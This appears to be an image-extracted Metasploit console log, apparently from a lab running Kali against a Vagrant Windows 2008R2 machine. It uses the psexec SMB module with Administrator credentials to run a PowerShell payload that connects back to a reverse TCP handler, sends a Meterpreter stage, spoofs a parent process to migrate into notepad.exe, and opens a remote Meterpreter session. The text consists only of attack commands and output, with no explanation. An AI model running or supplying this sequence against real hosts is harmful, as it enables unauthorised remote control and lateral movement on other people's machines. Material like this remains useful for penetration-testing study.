 msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass ⇒ vagrant
msf6 exploit(windows/smb/psexec) > exploit\
 >
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.104:445 - Connecting to the server...
[*] 192.168.1.104:445 - Authenticating to 192.168.1.104:445 as user 'Administrator'...
[*] 192.168.1.104:445 - Selecting PowerShell target
[*] 192.168.1.104:445 - Executing the payload...
[+] 192.168.1.104:445 - Service start timed out, OK if running a command or non-service exec
utable...
[*] Sending stage (175686 bytes) to 192.168.1.104
[*] Session ID 1 (192.168.1.100:4444 → 192.168.1.104:49961) processing AutoRunScript 'post/
windows/manage/migrate'
[*] Running module against VAGRANT-2008R2
[*] Current server process: powershell.exe (3496)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1320
[+] Successfully migrated into process 1320
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.104:49961) at 2024-03-16 1
5:34:42 -0400
meterpreter >
KALI LIN